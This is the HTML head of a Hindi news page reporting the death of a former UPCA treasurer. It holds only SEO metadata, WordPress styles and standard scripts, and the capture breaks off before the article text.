

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/
body_size: 23014
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/former-upca-treasurer-dies-of-cardiac-arrest\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन - News Ganj</title>
<meta name="description" content="उत्तर प्रदेश क्रिकेट एसोसिएशन (UPCA) और रोटरी क्लब को चार दशकों तक अपनी सेवाएं देने वाले पूर्व कोषाध्यक्ष व निदेशक एमएम मिश्रा का हृदय गति रुकने से निधन हो"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन - News Ganj" />
<meta property="og:description" content="उत्तर प्रदेश क्रिकेट एसोसिएशन (UPCA) और रोटरी क्लब को चार दशकों तक अपनी सेवाएं देने वाले पूर्व कोषाध्यक्ष व निदेशक एमएम मिश्रा का हृदय गति रुकने से निधन हो" />
<meta property="og:url" content="https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="unnao news" />
<meta property="article:tag" content="upca" />
<meta property="article:section" content="UTTAR PRADESH" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-16T00:30:41+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन - News Ganj" />
<meta name="twitter:description" content="उत्तर प्रदेश क्रिकेट एसोसिएशन (UPCA) और रोटरी क्लब को चार दशकों तक अपनी सेवाएं देने वाले पूर्व कोषाध्यक्ष व निदेशक एमएम मिश्रा का हृदय गति रुकने से निधन हो" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg","url":"https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg","width":"700","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/","name":"UPCA \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0915\u094b\u0937\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u093e \u0939\u094d\u0930\u0926\u092f\u0917\u0924\u093f \u0930\u0941\u0915\u0928\u0947 \u0938\u0947 \u0928\u093f\u0927\u0928"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/#webpage","url":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/","name":"UPCA \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0915\u094b\u0937\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u093e \u0939\u094d\u0930\u0926\u092f\u0917\u0924\u093f \u0930\u0941\u0915\u0928\u0947 \u0938\u0947 \u0928\u093f\u0927\u0928 - News Ganj","datePublished":"2021-11-16T00:30:41+05:30","dateModified":"2021-11-16T00:30:41+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"UPCA \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0915\u094b\u0937\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u093e \u0939\u094d\u0930\u0926\u092f\u0917\u0924\u093f \u0930\u0941\u0915\u0928\u0947 \u0938\u0947 \u0928\u093f\u0927\u0928 - News Ganj","datePublished":"2021-11-16T00:30:41+05:30","dateModified":"2021-11-16T00:30:41+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u094d\u0930\u093f\u0915\u0947\u091f \u090f\u0938\u094b\u0938\u093f\u090f\u0936\u0928 (UPCA) \u0914\u0930 \u0930\u094b\u091f\u0930\u0940 \u0915\u094d\u0932\u092c \u0915\u094b \u091a\u093e\u0930 \u0926\u0936\u0915\u094b\u0902 \u0924\u0915 \u0905\u092a\u0928\u0940 \u0938\u0947\u0935\u093e\u090f\u0902 \u0926\u0947\u0928\u0947 \u0935\u093e\u0932\u0947 \u092a\u0942\u0930\u094d\u0935 \u0915\u094b\u0937\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u0935 \u0928\u093f\u0926\u0947\u0936\u0915 \u090f\u092e\u090f\u092e \u092e\u093f\u0936\u094d\u0930\u093e \u0915\u093e \u0939\u0943\u0926\u092f \u0917\u0924\u093f \u0930\u0941\u0915\u0928\u0947 \u0938\u0947 \u0928\u093f\u0927\u0928 \u0939\u094b","name":"UPCA \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0915\u094b\u0937\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u093e \u0939\u094d\u0930\u0926\u092f\u0917\u0924\u093f \u0930\u0941\u0915\u0928\u0947 \u0938\u0947 \u0928\u093f\u0927\u0928 - News Ganj","@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "cb6141b3be";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & 